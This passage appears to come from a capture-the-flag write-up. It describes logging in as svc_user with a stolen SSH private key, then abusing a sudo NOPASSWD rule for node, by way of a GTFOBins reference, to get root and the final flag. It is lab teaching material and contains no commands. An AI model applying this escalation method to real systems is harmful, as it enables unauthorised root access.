
After obtaining the id_rsa private key of user svc_user, we use SSH to access the account.

After gaining access as svc_user, we run sudo -l again and identify that we have permission to execute (ALL : ALL) NOPASSWD: /usr/bin/node with root privileges. To escalate privileges and obtain the final flag, we can use the following reference:
https://gtfobins.github.io/gtfobins/node/#sudo

With this, we achieve root access and retrieve the final flag.

